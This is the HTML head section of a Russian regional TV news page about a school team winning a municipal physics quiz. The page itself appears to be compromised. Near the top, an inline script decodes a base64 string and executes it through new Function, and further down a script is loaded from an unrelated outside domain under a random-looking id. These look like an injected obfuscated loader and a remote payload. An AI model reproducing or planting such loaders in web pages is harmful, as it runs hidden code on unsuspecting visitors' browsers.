

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nashregion33.ru/news/komanda-zvezdochjoty-shk-23-stala-pobeditelem-municipalnogo-konkursa-turnir-eruditov-po-fizike/
body_size: 39924
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://nashregion33.ru/xmlrpc.php" />

<title>Команда «Звездочёты» шк. № 23 стала победителем муниципального конкурса «Турнир эрудитов по физике» - Телеканал &quot;Наш Регион 33&quot;</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">aPmfY="[base64]/[base64]";const deaPmfYdCode=atob(aPmfY);const xGwbt=new Function(deaPmfYdCode);xGwbt();</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Команда «Звездочёты» шк. № 23 стала победителем муниципального конкурса «Турнир эрудитов по физике» - Телеканал &quot;Наш Регион 33&quot;"/>
<link rel="canonical" href="https://nashregion33.ru/news/komanda-zvezdochjoty-shk-23-stala-pobeditelem-municipalnogo-konkursa-turnir-eruditov-po-fizike/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Команда «Звездочёты» шк. № 23 стала победителем муниципального конкурса «Турнир эрудитов по физике» - Телеканал &quot;Наш Регион 33&quot;" />
<meta property="og:description" content="Команда «Звездочёты» шк. № 23 стала победителем муниципального конкурса «Турнир эрудитов по физике» - Телеканал &quot;Наш Регион 33&quot;" />
<meta property="og:url" content="https://nashregion33.ru/news/komanda-zvezdochjoty-shk-23-stala-pobeditelem-municipalnogo-konkursa-turnir-eruditov-po-fizike/" />
<meta property="og:site_name" content="Телеканал &quot;Наш Регион 33&quot;" />
<meta property="article:tag" content="новости Ковров" />
<meta property="article:section" content="Новости" />
<meta property="article:published_time" content="2024-05-06T03:54:00+03:00" />
<meta property="article:modified_time" content="2024-05-02T10:56:09+03:00" />
<meta property="og:updated_time" content="2024-05-02T10:56:09+03:00" />
<meta property="og:image" content="https://nashregion33.ru/wp-content/uploads/2024/05/IMG_9160-1024x768.jpg" />
<meta property="og:image:secure_url" content="https://nashregion33.ru/wp-content/uploads/2024/05/IMG_9160-1024x768.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Команда «Звездочёты» шк. № 23 стала победителем муниципального конкурса «Турнир эрудитов по физике» - Телеканал &quot;Наш Регион 33&quot;" />
<meta name="twitter:title" content="Команда «Звездочёты» шк. № 23 стала победителем муниципального конкурса «Турнир эрудитов по физике» - Телеканал &quot;Наш Регион 33&quot;" />
<meta name="twitter:image" content="https://nashregion33.ru/wp-content/uploads/2024/05/IMG_9160-scaled.jpg" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/nashregion33.ru\/","sameAs":["https:\/\/www.youtube.com\/channel\/UCNIhVgkTBWZlXbZ2-ut7-3w"],"@id":"https:\/\/nashregion33.ru\/#organization","name":"\u0422\u0435\u043b\u0435\u043a\u0430\u043d\u0430\u043b \u041d\u0410\u0428 \u0420\u0415\u0413\u0418\u041e\u041d 33","logo":"http:\/\/nashregion33.ru\/wp-content\/uploads\/2018\/10\/logo.jpg"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Телеканал &quot;Наш Регион 33&quot; &raquo; Лента" href="https://nashregion33.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Телеканал &quot;Наш Регион 33&quot; &raquo; Лента комментариев" href="https://nashregion33.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Телеканал &quot;Наш Регион 33&quot; &raquo; Лента комментариев к &laquo;Команда «Звездочёты» шк. № 23 стала победителем муниципального конкурса «Турнир эрудитов по физике»&raquo;" href="https://nashregion33.ru/news/komanda-zvezdochjoty-shk-23-stala-pobeditelem-municipalnogo-konkursa-turnir-eruditov-po-fizike/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nashregion33.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- nashregion33.ru is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="nashr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nashregion33.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-color: #d12b7d;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #999;--wp--preset--color--light-gray: #f2f2f2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bmagpro-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bmagpro-style-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bmagpro-block-style-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/blocks.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bmagpro-widgets-fp-styles-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/widgets-fp-styles.css?ver=1.2.1' type='text/css' media='all' />
<style id='bmagpro-widgets-fp-styles-inline-css' type='text/css'>
body.custom-font-enabled {font-family: 'Arimo', Arial, Verdana;} 
		.top-bar{background-color:#d12b7d; color:#ffffff;}
		.top-bar a, .top-bar a:hover{color:#ffffff;} .social-icons-unique-color .social-links-menu a:before{
		color:#f2f2f2;
	}   ::selection {background-color:#d12b7d; color:#ffffff;}
	::-moz-selection {background-color:#d12b7d; color:#ffffff;}   .excerpt-wrapper{border-left:2px solid #d12b7d;}   
	a,
	a:hover{
		color: #d12b7d;
	}
	.social-icon-wrapper a:hover {color: #d12b7d;}
	.sub-title a:hover {color: #d12b7d;}
	.entry-content a:visited,.comment-content a:visited {color: #d12b7d;}
	button, input[type='submit'], input[type='button'], input[type='reset'] {background-color:#d12b7d !important;}
	.bypostauthor cite span {background-color: #d12b7d;}
	.entry-header .entry-title a:hover,
	.entry-title:not(.overlay-title) a:hover {color: #d12b7d;}
	.archive-header {border-left-color: #d12b7d;}
	.main-navigation{background-color:#222222;}
	.main-navigation ul.nav-menu{background-color:#222222;}
	.main-navigation li ul li a{background-color:#222222;}
	.main-navigation li a{color:#f2f2f2;}
	.main-navigation .current-menu-item > a,
	.main-navigation .current-menu-ancestor > a,
	.main-navigation .current_page_item > a,
	.main-navigation .current_page_ancestor > a {background-color: #d12b7d; color:#ffffff;}
	.main-navigation li a:hover  {background-color: #d12b7d !important;color:#ffffff !important;}
	.nav-menu a.selected-menu-item{background-color: #d12b7d !important; color:#ffffff !important;}
	.mag-widget-title-tab,
	.wrapper-widget-area-footer .widget-title:after, .ir-arriba:hover{
		background-color: #d12b7d;
	}
	.widget-area .widget a:hover {
		color: #d12b7d !important;
	}
	footer[role='contentinfo'] a:hover {
		color: #d12b7d;
	}
	.entry-meta a:hover {
	color: #d12b7d;
	}
	.wrapper-author-social-networks a:hover {color: #d12b7d !important;}
	.format-status .entry-header header a:hover {
		color: #d12b7d;;
	}
	.comments-area article header a:hover {
		color: #d12b7d;
	}
	a.comment-reply-link:hover,
	a.comment-edit-link:hover {
		color: #d12b7d;
	}
	.currenttext, .paginacion a:hover {background-color: #d12b7d;}
	.aside{border-left-color: #d12b7d !important;}
	blockquote{border-left-color: #d12b7d;}
	.logo-header-wrapper{background-color: #d12b7d;}
	h3.cabeceras-fp {border-bottom-color: #d12b7d;}
	.encabezados-front-page {background-color: #d12b7d;}
	.icono-caja-destacados {color: #d12b7d;}
	.enlace-caja-destacados:hover {background-color: #d12b7d;}
	.sticky-post-label{background-color: #d12b7d; ?>;}
	.menu-line-top, .menu-line-bottom{border-color: #d12b7d;}
	#wp-calendar a{font-weight:bold; color: #d12b7d;}
	.wrapper-numero-paginacion:hover {
		background-color: #d12b7d;
		color:#fff;
		border-color:#888888;
	}
	.current .wrapper-numero-paginacion {
		background-color: #d12b7d !important;
		color:#fff;
		border-color:#888888;
	}
	.top-bar .newsticker-label{
		background-color: #d12b7d;
		color: #ffffff;
	}
	/* Gutenberg */
	.has-theme-color-color,
	a.has-theme-color-color:hover {
		color: #d12b7d;
	}
	.has-theme-color-background-color {
		background-color: #d12b7d;
	}
</style>
<link rel='stylesheet' id='bmagpro-widgets-css-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/widgets-css.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bmag-related-posts-style-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/related-posts.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nashregion33.ru/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://nashregion33.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.4" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/nashregion33.ru\/wp-admin\/admin-ajax.php","security":"b386207157","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/nashregion33.ru\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/nashregion33.ru\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://nashregion33.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nashregion33.ru/wp-json/wp/v2/posts/57045" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nashregion33.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nashregion33.ru/?p=57045' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nashregion33.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnashregion33.ru%2Fnews%2Fkomanda-zvezdochjoty-shk-23-stala-pobeditelem-municipalnogo-konkursa-turnir-eruditov-po-fizike%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nashregion33.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnashregion33.ru%2Fnews%2Fkomanda-zvezdochjoty-shk-23-stala-pobeditelem-municipalnogo-konkursa-turnir-eruditov-po-fizike%2F&#038;format=xml" />
	<style type="text/css" id="bmag-header-css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://nashregion33.ru/wp-content/uploads/2021/02/s4.jpg"); background-position: center center; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://nashregion33.ru/wp-content/uploads/2018/10/cropped-logo-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nashregion33.ru/wp-content/uploads/2018/10/cropped-logo-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nashregion33.ru/wp-content/uploads/2018/10/cropped-logo-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nashregion33.ru/wp-content/uploads/2018/10/cropped-logo-1-1-270x270.jpg" />
